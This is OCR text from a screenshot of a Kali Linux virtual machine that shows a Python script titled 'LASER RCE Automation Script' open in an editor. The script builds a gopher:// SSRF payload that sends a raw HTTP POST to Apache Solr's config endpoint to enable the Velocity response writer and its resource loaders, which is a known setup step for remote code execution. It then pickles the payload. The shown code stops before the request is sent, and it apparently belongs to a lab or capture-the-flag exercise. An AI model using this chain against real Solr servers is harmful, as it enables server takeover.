 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
~/Desktop/grpc_apache_solr_exploit.py - Mousepad
File Edit Search View Document Help
1 import pickle
2 import base64
3 import os
4 import urllib
5 from urlparse import urlparse
6
7 CORE = "staging"
8 HOST = "localhost:8983"
OST = "localhost:8
9 gopher = "gopher://"+HOST+"/"
10
11 print("[+] LASER RCE Automation Script")
12 print("[+] Script Started")
13 url = "0POST /solr/"+CORE+"/config HTTP/1.1\r\n" \
14 "Host: http://"+HOST+"\r\n" \
15 "User-Agent: FeedBot v1.0\r\n" \
16 "Content-Type: application/json;charset=utf-8\r\n" \
17 "Connection: Close\r\n" \
18 "Accept: */*\r\n" \
19 "Content-Length: 206\r\n" \
20 "\r\n" \
21 "{\"update-queryresponsewriter\":{\"startup\":\"lazy\",\"name\":\"velocity\",\"class\":\"solr.VelocityResponseWriter\",
\"template.base.dir\":\"\",\"solr.resource.loader.enabled\":\"true\",\"params.resource.loader.enabled\":\"true\"}}"
22
23
24 data = '{"feed_url": "'+gopher+urllib.quote(url)+'"}'
25 #print(data)
26 pickled = pickle.dumps(data)
27 print("[+] Sending POST to update config...")
11:44 AM
7/17/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
79°F
Sunny
Search
ENG
US
6:44 PM
7/17/2023